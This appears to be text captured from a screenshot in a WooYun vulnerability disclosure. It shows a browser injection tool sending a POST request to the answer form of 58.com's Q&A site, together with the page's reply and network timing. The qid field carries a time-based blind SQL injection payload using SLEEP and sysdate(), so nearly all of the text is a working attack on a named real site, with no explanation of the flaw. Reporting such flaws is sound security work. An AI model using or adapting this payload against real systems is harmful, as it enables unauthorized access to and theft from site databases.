 Load URL
http://wen.58.com/question/answer.html
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
qid=273500 and if(now()=sysdate(),SLEEP(if(1=2,5,0)),0)&title=怎样才能让洗过的牛仔裤不变宽松&submit=提交回答
-
+
您好，欢迎来到58问答！ [请登录] | [免费注册]
58同城
.com
搜索答案 我要提问
问答首页 问题库 问答专家 知识专题 问答动态
提交回答成功！为了确保问答的质量，我们会对您的回答内容进行审核。请耐心等待......
返回原处 我的提问 回到首页
正在传输来自 znsv.baidu.com 的数据...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 160 毫秒 320 毫秒
200 POST answer.html wen.58.com html 7.64 KB 7.38 KB → 280 ms
www.wooyun.org